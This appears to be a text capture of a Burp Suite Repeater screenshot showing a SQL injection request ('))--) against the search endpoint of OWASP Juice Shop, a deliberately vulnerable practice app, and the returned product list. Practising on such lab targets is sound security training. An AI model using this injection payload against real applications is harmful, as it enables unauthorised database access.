 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 × +
Send Cancel < >
Request
Pretty Raw Hex \n
1 GET /rest/products/search?q='))-- HTTP/1.1
2 Host: juice-shop.herokuapp.com
3 Cookie: language=en; welcomebanner_status=dismiss; cookieconsent_status=dismiss
; continueCode=zgj5XwDQqarOyZYNRGkPtXcofoluZBt7ZhvyFa3tvZOBlPV6nKx2M3Wv9boJ
4 Sec-Ch-Ua-Platform: "Windows"
5 Accept-Language: en-US,en;q=0.9
6 Accept: application/json, text/plain, */*
7 Sec-Ch-Ua: "Chromium";v="139", "Not;A=Brand";v="99"
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/139.0.0.0 Safari/537.36
9 Sec-Ch-Ua-Mobile: ?0
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: cors
12 Sec-Fetch-Dest: empty
13 Referer: https://juice-shop.herokuapp.com/
14 Accept-Encoding: gzip, deflate, br
15 Priority: u=1, i
16 Connection: keep-alive
17
18
Response
Pretty Raw Hex Render \n
17
18 {
"status":"success",
"data":[
{
"id":1,
"name":"Apple Juice (1000ml)",
"description":"The all-time classic.",
"price":1.99,
"deluxePrice":0.99,
"image":"apple_juice.jpg",
"createdAt":"2025-09-10 00:59:34.503 +00:00",
"updatedAt":"2025-09-10 00:59:34.503 +00:00",
"deletedAt":null
},
{
"id":2,
"name":"Orange Juice (1000ml)",
"description":"Made from oranges hand-picked by Uncle Dittmeyer.",
"price":2.99,
"deluxePrice":2.49,
"image":"orange_juice.jpg",
"createdAt":"2025-09-10 00:59:34.503 +00:00",
"updatedAt":"2025-09-10 00:59:34.503 +00:00",
"deletedAt":null
},
{
"id":3,
"name":"Eggfruit Juice (500ml)",
"description":"Now with even more exotic flavour.",
"price":8.99,
"deluxePrice":8.99,
"image":"eggfruit_juice.jpg",
"createdAt":"2025-09-10 00:59:34.503 +00:00",
"updatedAt":"2025-09-10 00:59:34.503 +00:00",
"deletedAt":null
},